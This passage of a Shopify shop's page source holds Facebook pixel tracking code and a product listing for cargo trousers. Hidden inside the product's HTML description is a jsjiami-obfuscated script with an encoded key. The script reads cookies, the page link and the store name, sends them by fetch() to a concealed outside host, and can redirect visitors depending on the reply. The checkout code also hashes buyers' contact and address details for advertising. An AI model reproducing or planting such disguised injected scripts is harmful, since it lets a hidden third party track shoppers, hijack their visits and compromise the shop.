                                    fbc: a_fbc,
                                    client_user_agent: aUserAgent,
                                    external_id: a_external_id,
                                };

                                // base pixel
                                aSendfbq("InitiateCheckout", eventData, eventID);
                                aSendFbCapi("InitiateCheckout", eventData, userData, eventID);
                            })
                        }
                    }

                }())

            }

            // Search
            if (aCurrentPath.includes('/search')) {
                (function () {
                    // 判断当前页面
                    const aPageMeta = window.ShopifyAnalytics.meta;
                    const aPageMetaType = aPageMeta.page.pageType;

                    if (aPageMeta && aPageMetaType == 'searchresults') {
                        // evenid
                        const eventID = aGetEventID();
                        const searchArray = location.search;
                        var searchResult = '';
                        if (!isEmpty(searchArray)) {
                            searchResult = searchArray.match(/\?q=(.*)&/)[1].replace('+', ' ');
                        }

                        const eventData = {
                            search_string: searchResult,
                        };

                        // 搜索不为空的时候，提交事件
                        if (searchResult != '') {
                            // base pixel
                            aSendfbq("Search", eventData, eventID);
                        }
                    }

                }())
            }

            // Purchase
            if (aCurrentPath.includes('/checkouts/')) {
                (function () {
                    // 判断当前页面是否为thank_you 页面
                    if (aCurrentPath.includes('/thank_you')) {
                        // evenid
                        const eventID = aGetEventID();
                        // 订单数量
                        var num = 0;
                        Shopify.checkout.line_items.map((item) => item.quantity).forEach(item => { num += item });

                        const eventData = {
                            content_type: "product_group",
                            content_ids: Shopify.checkout.line_items.map((item) => item.product_id),
                            num_items: num,
                            currency: Shopify.checkout.currency,
                            value: Shopify.checkout.total_price,
                        };

                        // capi userData
                        const email = Shopify.checkout.email;
                        const phone = Shopify.checkout.phone;
                        const country = Shopify.checkout.billing_address.country_code;
                        const province = Shopify.checkout.billing_address.province_code;
                        const city = Shopify.checkout.billing_address.city;
                        const zip = Shopify.checkout.billing_address.zip;
                        const firstName = Shopify.checkout.billing_address.first_name;
                        const lastName = Shopify.checkout.billing_address.last_name;

                        // base pixel
                        aSendfbq("Purchase", eventData, eventID);

                        (async function () {
                            const userData = {
                                fbp: a_fbp,
                                fbc: a_fbc,
                                client_user_agent: aUserAgent,
                                external_id: a_external_id,
                                em: await sha256(email.toLowerCase()),
                                ph: await sha256(trimSpecial(phone)),
                                fn: await sha256(firstName.toLowerCase()),
                                ln: await sha256(lastName.toLowerCase()),
                                country: await sha256(country.toLowerCase()),
                                st: await sha256(province.toLowerCase()),
                                ct: await sha256(city.toLowerCase()),
                                zp: await sha256(zip),
                            };

                            aSendFbCapi("Purchase", eventData, userData, eventID);
                        }())

                    }

                }())
            }
        }

        // 事件id 获取
        function aGetEventID() {
            return window.ShopifyAnalytics.lib.page()
        }

        // 空判断
        function isEmpty(str) {
            if (str == 'undefined' || !str || !/[^\s]/.test(str)) {
                return true;
            } else {
                return false;
            }
        }

        function trimSpecial(string) {

            //替换字符串中的所有特殊字符（包含空格）
            if (!isEmpty(string)) {
                const pattern = /[`~!@#$^\-+&*()=|{}':;',\\\[\]\.<>\/?~！@#￥……&*（）——|{}【】'；：""'。，、？\s]/g;
                string = string.replace(pattern, "");
            }
            return string;
        }

        async function sha256(message) {
            if (!isEmpty(message)) {
                // encode as UTF-8
                const msgBuffer = new TextEncoder().encode(message);

                // hash the message
                const hashBuffer = await crypto.subtle.digest('SHA-256', msgBuffer);

                // convert ArrayBuffer to Array
                const hashArray = Array.from(new Uint8Array(hashBuffer));

                // convert bytes to hex string
                const hashHex = hashArray
                    .map((b) => b.toString(16).padStart(2, '0'))
                    .join('');
                return hashHex;
            }

            return message;
        }

    })

</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":7699273646236,"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","handle":"ptc","description":"\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eGUIA DE TALLAS\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" align=\"justify\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/products\/1690882203078_ce894773-8681-4d09-8148-678768bd286e_480x480.jpg?v=1692776105\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eDebido a la medición manual, permita una ligera desviación de medición de 1-3 cm.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: center;\" align=\"center\"\u003e\u003cstrong\u003e¿Buscas pantalones elegantes y cómodos para el día a día?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eEcha un vistazo a nuestros pantalones cargo con cintura elástica y cordón con múltiples bolsillos para obtener la combinación perfecta de estilo y comodidad.\u003c\/p\u003e\n\u003cdiv class=\"MsoNormal\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/2512b66f77efc71f6d0925eb49c880c22cad4e55-600_480x480.jpg?v=1692776540\" width=\"400\" height=\"600\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"MsoNormal\" align=\"justify\" style=\"text-align: center;\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/65b85bfc1931fe9a0d5b13867e8e3e5a8b24de38-600_480x480.jpg?v=1692776533\" width=\"400\" height=\"575\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"MsoNormal\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/b7dc99fc34df30344b54cccd01d10b1c096f9128-600_480x480.jpg?v=1692776547\" width=\"400\" height=\"575\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eDescripción\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eCuidado y Material\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFORMA RELAJADA\u003c\/li\u003e\n\u003cli\u003eTEJIDO RIPSTOP\u003c\/li\u003e\n\u003cli\u003eDESAGÜE AJUSTABLE DE CORDÓN ELÁSTICO\u003c\/li\u003e\n\u003cli\u003eBOLSILLOS DE CARGA FUNCIONALES\u003c\/li\u003e\n\u003cli\u003eCARACTERÍSTICA DEL TOBILLO CON BORLA\u003c\/li\u003e\n\u003cli\u003eEL MODELO ES DE 6 PIES USANDO MEDIANO\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e \u003c\/p\u003e\n\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eEspecificaciones\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eColor: Gris-negro, Negro-púrpura, Naranja-gris, Púrpura-naranja\u003cbr\u003e\u003cbr\u003eTamaño: M, L, XL, 2XL, 3XL, 4XL\u003cbr\u003e\u003cbr\u003eTejido principal: Algodón\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-29T17:44:03+08:00","created_at":"2023-08-29T17:44:03+08:00","vendor":"sydneytag","type":"Salud y Belleza","tags":[],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":6999,"compare_at_price_min":6999,"compare_at_price_max":6999,"compare_at_price_varies":false,"variants":[{"id":42634383655068,"title":"Gris negro \/ M","option1":"Gris negro","option2":"M","option3":null,"sku":"LF20254446C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ M","public_title":"Gris negro \/ M","options":["Gris negro","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383687836,"title":"Gris negro \/ L","option1":"Gris negro","option2":"L","option3":null,"sku":"LF20254446C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ L","public_title":"Gris negro \/ L","options":["Gris negro","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383720604,"title":"Gris negro \/ XL","option1":"Gris negro","option2":"XL","option3":null,"sku":"LF20254446C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ XL","public_title":"Gris negro \/ XL","options":["Gris negro","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383753372,"title":"Gris negro \/ 2XL","option1":"Gris negro","option2":"2XL","option3":null,"sku":"LF20254446C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ 2XL","public_title":"Gris negro \/ 2XL","options":["Gris negro","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383786140,"title":"Gris negro \/ 3XL","option1":"Gris negro","option2":"3XL","option3":null,"sku":"LF20254446C013XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ 3XL","public_title":"Gris negro \/ 3XL","options":["Gris negro","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383818908,"title":"Gris negro \/ 4XL","option1":"Gris negro","option2":"4XL","option3":null,"sku":"LF20254446C014XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis 